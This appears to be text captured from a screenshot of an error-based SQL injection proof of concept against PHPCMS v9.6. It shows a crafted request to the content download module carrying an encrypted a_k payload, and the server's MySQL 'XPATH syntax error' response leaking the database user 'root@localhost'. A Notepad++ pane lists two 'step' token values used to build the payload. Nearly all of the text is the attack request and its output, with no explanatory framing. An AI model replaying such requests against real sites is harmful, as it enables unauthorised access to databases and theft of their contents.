 1 POST /index.php?m=content&c=down&a_k=
3fd74DDqZfInCSJnWgg-dfLwayBfF_S7UEeMXduUeC7yI_jgQMjUAnip0FxtFrWsAVB4K0S8q
qnaj0vHJat0BeoN9F8RhROhdUtK2Efd_Y9UPX0eZR0XPWkWLM1hU6ppgifQlqX0rXZEXWwDJsb
GpmvNhvyPC7xGy2mweDWSVAQb8Jqec6N3J HTTP/1.1
2 Host: www.phpcms96.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Mar 2021 09:56:07 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 595
9
10 <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0
<span><b>
MySQL Query :
</b>
SELECT * FROM `phpcmsv96`.`v9_news_data` WHERE `id` = '' and upd
<b>
MySQL Error :
</b>
XPATH syntax error: 'root@localhost' <br />
<b>
MySQL Errno :
</b>
1105 <br />
<b>
Message :
</b>
XPATH syntax error: 'root@localhost' <br />
*new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 1
1 step1: 761763DeHJjHAMeiXKMevoe9wfOGDhdNHQ_ugbZ3
2 step2: 3fd74DDqZfInCSJnWgg-dfLwayBfF_S7UEeMXduUeC7yI_jgQMjUAnip0FxtFrWsAVB4K0S8qnaj0vHJat0BeoN9F8RhROhdUtK2Efd_Y9UP